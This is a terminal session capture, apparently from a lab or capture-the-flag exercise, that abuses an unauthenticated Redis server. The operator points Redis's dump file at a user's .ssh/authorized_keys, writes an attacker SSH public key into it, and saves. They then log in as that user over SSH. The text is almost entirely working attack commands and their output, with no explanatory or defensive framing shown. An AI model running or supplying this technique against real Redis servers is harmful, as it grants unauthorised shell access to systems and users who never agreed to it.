 comrade@ubuntu:~$ redis-cli -h 192.168.222.166 -p 6380
192.168.222.166:6380> config set dir /home/severus/.ssh
OK
192.168.222.166:6380> config set dbfilename authorized_keys
OK
192.168.222.166:6380> set pay "\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDhn1VwyLo821WTA679zXGWM+3o5MgwOhy7PAJ4cHG1EiV6lUhiK8CnVcVyNaZXx1Efsc4VhN+QKUKBvg/eJVTA9928qRbO5Qk/GQE2sT1lbuwd6ZZd/EfQiIjgahn5c2T1
zJ9CDZQyPzK/mw2DKPrDpau2nf8xYMzTKZyqN4k6X9BKHc/Td3UxZJO5arw4+mNy1gL1BiQLJJZ1YCFgaSjr0lKBjbUhLyMquGdHbsAOmMHimGUjoGqE7wE+9OM0PAiAets/qkFhLjuQbasChjiUlHatLfXth9j7ymkaWfT6UJIakgnIuzuSB+xjOe7FTbZ8W1RxcOC4U2R
q5F+9aohb comrade@ubuntu\n\n"
OK
192.168.222.166:6380> save
OK
192.168.222.166:6380> exit
comrade@ubuntu:~$ ssh severus@192.168.222.166
Welcome to Ubuntu 16.04.5 LTS (GNU/Linux 4.15.0-29-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
38 packages can be updated.
0 updates are security updates.
New release '18.04.1 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
*** System restart required ***
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
severus@ubuntu:~$